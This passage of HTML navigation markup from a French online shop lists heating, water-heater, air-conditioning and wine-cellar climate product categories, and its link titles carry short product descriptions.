id="leo-cat-69" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/38-radiateurs-seche-serviettes-" title=""> Sèche-serviettes <span id="leo-cat-38" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/39-seche-serviettes-soufflant" title=""> Sèche-serviettes soufflant <span id="leo-cat-39" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/41-convecteur-soufflant" title=""> Convecteur soufflant <span id="leo-cat-41" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/42-chauffage-infrarouge" title=""> Chauffage infrarouge <span id="leo-cat-42" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/46-accessoires-radiateurs-seche-serviettes-salle-de-bain" title=""> Accessoires et options <span id="leo-cat-46" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/314-couleurs-radiateurs-et-seches-serviettes-electriques-acova" title=""> Couleurs <span id="leo-cat-314" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/377-plaque-chauffante-pour-miroir" title="Un système efficace pour garder votre miroir complètement sans buée."> Plaque chauffante pour miroir <span id="leo-cat-377" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/54-radiateur-seche-mains-soufflant" title="Preuve de qualité, de robustesse et d’efficacité, les sèche-mains Noirot sont installés en exclusivité dans les TGV, le Thalys et l&#039;Eurostar. Ils garantissent une hygiène parfaite et de réelles économies en s’affranchissant des recharges en fourniture (tissus, serviettes…)."> Sèche-mains <span id="leo-cat-54" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/57-usage-courant" title=""> Usage courant <span id="leo-cat-57" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/56-usage-intensif" title=""> Usage intensif <span id="leo-cat-56" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/55-usage-tres-intensif" title=""> Usage très intensif <span id="leo-cat-55" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/597-radiateur-dynamique" title="Du confort en hiver et en été ! Le radiateur dynamique est un émetteur mural qui permet de chauffer et rafraîchir l’habitation."> Radiateur dynamique <span id="leo-cat-597" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/19-radiateurs-accumulateurs-brique-refractaire" title="La technique de chauffage par accumulation est à nouveau d&#039;actualité. Elle consiste à stocker la chaleur la nuit - lorsque le prix de l&#039;électricité est réduit (heures creuses ou tarif Tempo d&#039;EDF) grâce à des matériaux à forte inertie thermique (briques réfractaires). Une programmation jour - nuit en assure la gestion. La chaleur, ainsi accumulée, est restituée tout au long de la journée.Les accumulateurs nouvelle génération (dynamique, à relance, statique…) sont capable de fonctionner 80% de leur temps en heures creuse pour seulement 20% en heures pleines.L’économie sur facture peut ainsi atteindre 40%.Le chauffage à accumulation n&#039;est pas réputé pour son confort mais il peut constituer une bonne solution dans le cadre d&#039;un logement mal isolé.La nouvelle génération d&#039;accumulateurs offre des produits plus minces, plus esthétiques et plus silencieux."> Accumulateur <span id="leo-cat-19" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/24-programmation-radiateurs-chauffage-electrique" title="Pour vous permettre de réaliser des économies supplémentaires (jusqu&#039;à 25%), tous les radiateurs électriques (s&#039;ils sont munis d&#039;un fil pilote, ce qui est en général le cas) peuvent être équipés d&#039;un système de programmation par fil pilote, radio-fréquence ou courant porteur."> Programmation <span id="leo-cat-24" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/52-acova-programmation" title=""> ACOVA <span id="leo-cat-52" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/64-intuis-airelec-noirot-applimo" title=""> INTUIS (AIRELEC, NOIROT, APPLIMO) <span id="leo-cat-64" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/89-programmation-atlantic" title=""> ATLANTIC <span id="leo-cat-89" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/47-cassettes-de-programmation-campa" title=""> CAMPA <span id="leo-cat-47" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/90-delta-dore" title=""> DELTA DORE <span id="leo-cat-90" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/133-packs-gestion-chauffage-electrique" title=""> Packs <span id="leo-cat-133" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/131-gestionnaires-d-energie" title=""> Gestionnaires d&#039;énergie <span id="leo-cat-131" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/132-programmateurs-gestion-chauffage-electrique" title=""> Programmateurs <span id="leo-cat-132" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/134-thermostats-programmables" title=""> Thermostats programmables <span id="leo-cat-134" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/135-thermostats-d-ambiance" title=""> Thermostats d&#039;ambiance <span id="leo-cat-135" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/136-thermostats-modulaires-gestion-radiateur-chauffage-electrique" title=""> Thermostats modulaires <span id="leo-cat-136" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/137-regulateurs-chauffage-electrique" title=""> Régulateurs <span id="leo-cat-137" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/138-accessoires-chauffage-electrique" title=""> Accessoires <span id="leo-cat-138" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/191-fondis-programmation-et-thermostat" title=""> FONDIS <span id="leo-cat-191" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/87-programmation-lvi" title=""> LVI <span id="leo-cat-87" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/75-programmation-thermor" title=""> THERMOR <span id="leo-cat-75" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/22-pieces-sav-radiateurs-inertie" title="Pièces SAV pour radiateurs et sèche-serviettes électriques n&#039;étant plus sous garantie.Pour toutes les autres marques (Airelec, Atlantic, Applimo, Campa, Noirot et Thermor) nous vous remercions de nous contacter avec la référence du radiateur, et si possible, son numéro de série."> Pièces SAV <span id="leo-cat-22" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/459-acova-pieces-sav" title=""> ACOVA <span id="leo-cat-459" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/461-fondis-pieces-sav" title=""> FONDIS <span id="leo-cat-461" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/460-lvi-pieces-sav" title=""> LVI <span id="leo-cat-460" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/769-valderoma" title=""> VALDEROMA <span id="leo-cat-769" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/20-chauffage-central" title="Installés sur votre circuit de chauffage central, ces radiateurs existent sous de nombreuses formes et couleurs pour s&#039;adapter harmonieusement à vos intérieurs. Les radiateurs sèche-serviettes mixtes (eau chaude + élec) permettent de chauffer en demi-saison et en été lorsque le chauffage central est coupé, voire même de bénéficier du système de soufflerie sur certains modèles."> Chauffage central <span id="leo-cat-20" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/596-radiateurs-eau-chaude-zehnder" title="Le radiateur décoratif Zehnder Charleston donne de la personnalité à la décoration intérieure. &nbsp; Sa grande surface de rayonnement offre une chaleur douce et durable, pour un confort parfait. Offrant une gamme de tailles beaucoup plus grande que celle du Vuelta d&#039;ACOVA, il s’adapte à toutes les configurations d’aménagement grâce à la diversité des formats, des dimensions et des finitions disponibles."> Radiateurs Eau chaude ZEHNDER <span id="leo-cat-596" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/48-radiateurs-eau-chaude-acova" title="Radiateurs en acier, il existe de nombreuses formes et couleurs pour s&#039;adapter harmonieusement à vos intérieurs."> Radiateurs Eau chaude ACOVA <span id="leo-cat-48" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/315-radiateurs-gammes-stock-acova" title="Les gammes Stock comprennent les modèles de radiateurs les plus souvent demandés chez ACOVA. Ils sont tenus en stock chez ACOVA, sont disponibles en blanc uniquement, et sont plus économiques que les modèles équivalents &quot;non stockés&quot; standards. Le délai de livraison est en général de 1 à 2 semaines."> Radiateurs gammes &quot;Stock&quot; ACOVA <span id="leo-cat-315" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/85-seche-serviettes-eau-chaude-acova" title=""> Sèche-serviettes Eau chaude ACOVA <span id="leo-cat-85" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/49-seche-serviettes-mixtes-acova" title="Les radiateurs sèche-serviettes mixtes (eau chaude + élec) permettent de chauffer en demi-saison et en été lorsque le chauffage central est coupé, voire même de bénéficier du système de soufflerie sur certains modèles."> Sèche-serviettes Mixtes ACOVA <span id="leo-cat-49" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/360-radiateurs-facade-pierre-valderoma" title="Radiateurs en acier avec façade minérale de la marque VALDEROMA."> Radiateurs façade pierre VALDEROMA <span id="leo-cat-360" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/361-seche-serviettes-facade-pierre-valderoma" title="Sèche-serviettes en acier avec façade minérale de la marque VALDEROMA."> Sèche-serviettes façade pierre VALDEROMA <span id="leo-cat-361" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/313-couleurs-acova-et-zehnder" title=""> Couleurs ACOVA et ZEHNDER <span id="leo-cat-313" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/50-accessoires-et-options" title=""> Accessoires et options <span id="leo-cat-50" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/310-robinetterie-chauffage-central-robinets-thermostatiques" title=""> Robinetterie chauffage central <span id="leo-cat-310" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/496-robinetterie-acova-nickelee" title=""> Robinetterie ACOVA Nickelée <span id="leo-cat-496" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/497-robinetterie-acova-chromee" title=""> Robinetterie ACOVA Chromée <span id="leo-cat-497" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/600-robinetterie-acova-couleur" title=""> Robinetterie ACOVA Couleur <span id="leo-cat-600" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/498-robinetterie-acova-blanche" title=""> Robinetterie ACOVA Blanche <span id="leo-cat-498" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/601-robinetterie-acova-cuivre" title=""> Robinetterie ACOVA Cuivre <span id="leo-cat-601" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/602-robinetterie-acova-laiton" title=""> Robinetterie ACOVA Laiton <span id="leo-cat-602" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/603-robinetterie-acova-aluminium" title=""> Robinetterie ACOVA Aluminium <span id="leo-cat-603" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/604-robinetterie-acova-inox" title=""> Robinetterie ACOVA Inox <span id="leo-cat-604" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/499-accessoires-robinetterie-acova" title=""> Accessoires robinetterie ACOVA <span id="leo-cat-499" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/500-robinetterie-danfoss" title=""> Robinetterie DANFOSS <span id="leo-cat-500" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/501-robinetterie-valderoma" title=""> Robinetterie VALDEROMA <span id="leo-cat-501" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/587-regulation-connectee-netatmo" title="Passez au chauffage intelligent Découvrez les solutions de chauffage intelligentes Netatmo, et économisez de l&#039;énergie pour chauffer votre logement sans renoncer à votre confort, quel que soit votre système de chauffage."> Regulation connectée NETATMO <span id="leo-cat-587" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/116-programmation-chauffage-central" title=""> Programmation <span id="leo-cat-116" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/312-acova" title=""> ACOVA <span id="leo-cat-312" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/311-programmation-delta-dore" title=""> DELTA DORE <span id="leo-cat-311" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/122-packs-programmation-delta-dore-chauffage-central" title=""> Packs <span id="leo-cat-122" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/117-thermostats-programmables-delta-dore-chauffage-central" title=""> Thermostats programmables <span id="leo-cat-117" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/120-thermostats-modulaires-delta-dore-chauffage-central" title=""> Thermostats modulaires <span id="leo-cat-120" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/118-thermostats-d-ambiance" title=""> Thermostats d&#039;ambiance <span id="leo-cat-118" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/119-regulateurs-delta-dore-chauffage-central" title=""> Régulateurs <span id="leo-cat-119" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/121-accessoires-delta-dore-chauffage-central" title=""> Accessoires <span id="leo-cat-121" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/183-chaudieres-domestiques-chauffage-central" title=""> Chaudières Chauffage central <span id="leo-cat-183" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/195-plancher-chauffant-electrique" title="Carrelage, bois, stratifié ? Aujourd&#039;hui, pour votre rénovation, vous avez le choix : CARRELAGE : • ECmat STE (limité à 20% de la surface totale) • ECmat PRE • Reflect + ECflex (avec sous-couche d&#039;accroche) PARQUET : • ECmat STE et ECmat PRE • Reflect + ECflex CONSTRUCTION NEUVE : • Infracable • ECflex Consultez nos Fiches Pratiques pour plus de détails (voir à gauche de cette page)"> Plancher chauffant <span id="leo-cat-195" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/317-ecmat-ste-conformat-ste" title="Idéal pour la rénovation : une épaisseur minimale pour une pose simplifiée • Plancher chauffant électrique spécial Salles de bain (carrelage). • Se pose directement dans le mortier-colle du carrelage. • Ultra mince (Ø &amp;lt; 5,5 mm), ECmat STE est un système de confort qui s&#039;installe sur l&#039;ancien revêtement de la salle de bains ou moment d&#039;une rénovation, avec un minimum de surépaisseur. • Grâce à sa largeur de 50 cm et à son treillis en fibres de verre autoadhésif, il s&#039;installe très facilement."> ECmat STE - (Conformat STE) <span id="leo-cat-317" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/316-ecmat-pre-devimat-pre" title="Idéal pour la rénovation : une épaisseur minimale pour une pose simplifiée • Plancher chauffant électrique spécial carrelage : A placer directement dans le mortier-colle du carrelage. • Le système de chauffage ECmat PRE est spécialement étudié pour offrir une finesse d&#039;épaisseur (Ø &amp;lt; 5,5 mm) qui convient parfaitement à la rénovation. Grâce à sa largeur de 50 cm et à son treillis en fibres de verre, il facilite la mise en oeuvre dans les surfaces exiguës (toilettes, salle de bains... )."> ECmat PRE - (DEVImat PRE) <span id="leo-cat-316" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/319-reflect-ecflex-devicell" title="Idéal pour la rénovation : Des plaques isolantes, recouvertes d’aluminium, des câbles chauffants et un système de régulation : voilà la recette d’une solution de chauffage par le sol rapidement et facilement installée, sous vos revêtements en bois, et même carrelage."> Reflect + ECflex - (DEVICELL) <span id="leo-cat-319" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/395-ecinfracable-infracable" title="Utilisation en construction neuve : • Grâce à son ailette en acier galvanisé (brevet Danfoss), Infracable a une surface d&#039;échange 4 fois supérieure à un câble traditionnel. • Elle offre une protection mécanqiue renforcée pendant la mise en oeuvre et évite l&#039;ajout d&#039;un grillage de fixation"> ECinfracable - (Infracable) <span id="leo-cat-395" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/599-cables-atlantic" title=""> CABLES ATLANTIC <span id="leo-cat-599" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/478-ecflex-conforsol-danfoss" title=""> ECflex - (Conforsol) <span id="leo-cat-478" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/320-thermostats" title=""> Thermostats <span id="leo-cat-320" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/420-isolants-de-sol" title="Nos isolants sol sont universels, sur terre-plein ou vide sanitaire, ils répondent aux exigences techniques et thermiques des isolants sous chape flottante avec ou sans système de chauffage intégré.TMS est un panneau constitué de mousse de polyuréthane (PU) sans HCFC ni HFC, revêtu d&#039;un parement multicouche sur chaque face."> Isolants de sol <span id="leo-cat-420" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/335-poeles-a-bois-et-a-pellets" title="Le poêle à bois ou à granulés est un mode de chauffage sûr et actuel, qui permet d&#039;ajouter au spectacle des flammes un rendement efficace (Il restitue en moyenne 70 à 90% de la chaleur). Aujourd&#039;hui il existe un large choix de modèles et d&#039;installations adaptés à toute situation : pour chauffer la maison en entier ou en appoint. Facile à installer, ce mode de chauffage représente une réelle alternative écologique et économique aux énergies traditionnelles. Achetez un poêle à bois de bonne qualité ayant la norme EN13240 et réalisez une maintenance régulière (c&#039;est simple)."> Poêles à bois et à pellets <span id="leo-cat-335" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/354-poeles-a-pellets-ou-granules" title="Le poêle à granulés produit de la chaleur à partir d’un combustible provenant des sciures de bois appelé granulé ou pellet.Les avantages du poêle à granulés :• Performant : il offre un rendement très élevé pouvant atteindre plus de 90 %.• Autonomie : Il est muni d’un réservoir de grande capacité permettant un fonctionnement automatique et donc une plus grande simplicité d’utilisation par rapport au poêle à bûches, ainsi qu&#039;une plus grande autonomie.• Ecologique : Le poêle granulés est aussi très écologique. L&#039;utilisation des granulés qui sont des combustibles très secs, et sa haute technologie grâce à laquelle la combustion est presque complète, entrainent des rejets polluants minimes."> Poêles à Pellets ou granulés <span id="leo-cat-354" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/362-conduits-isoles-interieurs" title="Les conduits isolés polycombustibles THERMINOX ZI sont adaptés à l’évacuation des produits de combustion de tous types d’appareils de chauffage. La gamme ZI ne peut être utilisée uniquement qu&#039;à l’intérieur des maisons individuelles.- Paroi intérieure : Inox 316 L - Paroi extérieure : Acier galvanisé - Isolant : laine de roche injectée sous pression (130 Kg/m3)Pour une utilisation à l&#039;extérieur, utiliser la gamme THERMINOX TI."> Conduits isolés intérieurs <span id="leo-cat-362" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/363-conduits-isoles-exterieurs" title="Les conduits isolés polycombustibles THERMINOX TI sont adaptés à l’évacuation des produits de combustion de tous types d’appareils de chauffage. La gamme TI peut être utilisée à l’intérieur ou à l&#039;extérieur des maisons individuelles.- Paroi intérieure : Inox 316 L - Paroi extérieure : Inox - Isolant : laine de roche injectée sous pression (130 Kg/m3)"> Conduits isolés extérieurs <span id="leo-cat-363" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/355-fumisterie-emaillee-noir-mat" title=""> Fumisterie Emaillée Noir mat <span id="leo-cat-355" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/356-fumisterie-emaillee-gris-mat" title=""> Fumisterie Emaillée Gris mat <span id="leo-cat-356" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/357-fumisterie-emaillee-blanc" title=""> Fumisterie Emaillée Blanc <span id="leo-cat-357" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/358-fumisterie-emaillee-noir-brill" title=""> Fumisterie Emaillée Noir brill. <span id="leo-cat-358" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/359-fumisterie-emaillee-brun" title=""> Fumisterie Emaillée Brun <span id="leo-cat-359" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/370-diffuseurs-d-air-chaud" title="Répartiteurs d&#039;air chaud pour foyers fermés.Le principe est d’aspirer l’air chaud autour du foyer et de l&#039;envoyer jusqu’aux bouches de soufflage réparties dans les locaux à chauffer."> Diffuseurs d&#039;air chaud <span id="leo-cat-370" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/76-chauffe-eau-electrique" title=""> Chauffe-eau <span id="leo-cat-76" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/77-chauffe-eau-thermodynamique" title=""> Chauffe-eau Thermodynamique <span id="leo-cat-77" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/78-chauffe-eau-electrique" title=""> Chauffe-eau Electrique <span id="leo-cat-78" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/81-chauffe-eau-anti-corrosion" title=""> Chauffe-eau Anti-corrosion <span id="leo-cat-81" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/82-chauffe-eau-blindes" title=""> Chauffe-eau blindés <span id="leo-cat-82" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/83-chauffe-eau-petites-capacites" title=""> Chauffe-eau Petites capacités <span id="leo-cat-83" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/79-accessoires-chauffe-eau" title=""> Accessoires Chauffe-eau <span id="leo-cat-79" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/29-climatisation-reversible" title=""> Climatisation - PAC air/air <span id="leo-cat-29" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/272-climatiseur-mobile-climatisation" title="Lutter contre la chaleur dans votre maison n’est pas toujours chose facile. En effet, un ventilateur ne suffit pas toujours pour rafraîchir votre pièce. C’est pourquoi il existe des climatiseurs. Découvrez le&nbsp; climatiseur mobile , qui vous permet de profiter du frais lors des canicules."> Climatiseur mobile <span id="leo-cat-272" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/91-console-sans-unite-exterieure" title="Sans unité extérieure, esthétique, économique, silencieux, ce climatiseur réversible s’installe en 1 heure. Autre avantage : Il n&#039;est plus nécessaire de faire appel à un professionnel pour pouvoir bénéficier de la garantie."> Console sans unité extérieure <span id="leo-cat-91" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/92-climatiseur-mono-split" title=""> Climatiseur mono Split <span id="leo-cat-92" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/93-climatiseur-reversible-console" title=""> Climatiseur console <span id="leo-cat-93" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/337-supports-liaisons-frigo-pour-climatiseurs" title=""> Accessoires <span id="leo-cat-337" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/146-programmation-climatisation-reversible" title=""> Programmation <span id="leo-cat-146" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/147-thermostats-programmables" title=""> Thermostats programmables <span id="leo-cat-147" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/148-thermostats-d-ambiance" title=""> Thermostats d&#039;ambiance <span id="leo-cat-148" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/149-regulateurs" title=""> Régulateurs <span id="leo-cat-149" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/150-programmateurs" title=""> Programmateurs <span id="leo-cat-150" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/151-thermostats-modulaires" title=""> Thermostats modulaires <span id="leo-cat-151" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/152-accessoires" title=""> Accessoires <span id="leo-cat-152" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/153-packs" title=""> Packs <span id="leo-cat-153" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/95-climatisation-cave-vin-winemaster-climatiseur-wine-master-fondis" title="Vous disposez d&#039;une cave à vin dans votre maison pour conserver vos bouteilles ? Découvrez notre gamme de Climatiseur cave à vin WineMaster, un des fabricants les plus réputés au monde."> Climatisation caves à vin <span id="leo-cat-95" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/244-volume-cave-jusqu-a-15-m3" title="2 modèles sont proposés pour les caves de faible volume : le PC15 est une porte isolée avec un climatiseur intégré. l&#039;ARM15 est pensé pour s&#039;adapter à votre armoire à vins en toute discrétion"> Volume cave jusqu&#039;à 15 m3 <span id="leo-cat-244" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/245-volume-cave-jusqu-a-25-m3" title="Deux modèles sont proposés pour les caves isolées ayant un volume allant jusqu&#039;à 25 m3 : la gamme C25X dont les climatiseurs peuvent être encastrés dans un mur intérieur de la maison ou dans un mur donnant vers l&#039;extérieur. l&#039;IN25 dont le climatiseur est intégré dans la cave en pose murale.&nbsp;"> Volume cave jusqu&#039;à 25 m3 <span id="leo-cat-245" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/561-volume-cave-jusqu-a-40-m3" title="Le WineMaster SP40 est disponible en trois versions, où seule l&#039;unité intérieure diffère. Version plafonnier SP40CE, version murale SP40DU et la version adaptée aux armoires ou espaces restreints SP40CA."> Volume cave jusqu&#039;à 40 m3 <span id="leo-cat-561" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/246-volume-cave-jusqu-a-50-m3" title="Deux modèles sont proposés pour les caves isolées ayant un volume allant jusqu&#039;à 50 m3 : la gamme C50 dont les climatiseurs peuvent être encastrés dans un mur intérieur de la maison ou dans un mur donnant vers l&#039;extérieur. l&#039;IN50+ dont le climatiseur est intégré dans la cave en pose au sol."> Volume cave jusqu&#039;à 50 m3 <span id="leo-cat-246" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/671-volume-cave-jusqu-a-80-m3" title="Le WineMaster SP80 est disponible en une seule version (à raccorder sur place) : - version murale SP80DU"> Volume cave jusqu&#039;à 80 m3 <span id="leo-cat-671" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/247-volume-cave-jusqu-a-100-m3" title="Les climatiseurs WineMaster SP100 sont conçus pour vos caves allant jusqu&#039;à 100m3. Trois modèles sont proposés : le SP100 dont la liaison entre l’unité intérieure et l’unité extérieure mesure 4 mètres, le SP100-8 dont la liaison entre l’unité intérieure et l’unité extérieure mesure 8 mètres, le SP100 PRO dont la liaison entre l’unité intérieure et l’unité extérieure peut aller jusqu&#039;à 15 mètres. La charge en gaz et la mise en service de cet appareil doivent alors être effectuées par un frigoriste professionnel."> Volume cave jusqu&#039;à 100 m3 <span id="leo-cat-247" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/249-portes-isolees-climatisation-cave-vin-climatiseur-fondis" title="Les portes de cave WineMaster et CDM vous garantissent l’isolation optimale de votre cave à vins, un réel atout complémentaire pour garantir la longévité des climatiseurs. Nous proposons pour chaque modèle deux versions d’ouverture possibles (droite ou gauche). Si besoin, les portes isolées CDM peuvent être déclinées dans différentes tailles. Consultez-nous pour votre projet."> Portes isolées <span id="leo-cat-249" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/250-humidificateur-cave-vin-climatiseurs-winemaster-fondis" title="Véritable complément du climatiseur WineMaster, l&#039;Hygromaster est la solution idéale pour apporter lʼhumidité nécessaire dont une cave a besoin. Les climatiseurs WineMaster maintiennent lʼhygrométrie de façon optimale pour une bonne conservation des vins mais un manque dʼhumidité, variant selon les régions, les saisons et le temps, peut l&#039;altérer."> Humidificateur <span id="leo-cat-250" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/248-kits-d-installation" title=""> Kits d&#039;installation <span id="leo-cat-248" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/252-conduits-isoles-climatisation-cave-vin-climatiseur-fondis" title=""> Conduits isolés et accessoires <span id="leo-cat-252" style="display:none" class="leo-qty"></span> </a></li><li > <a 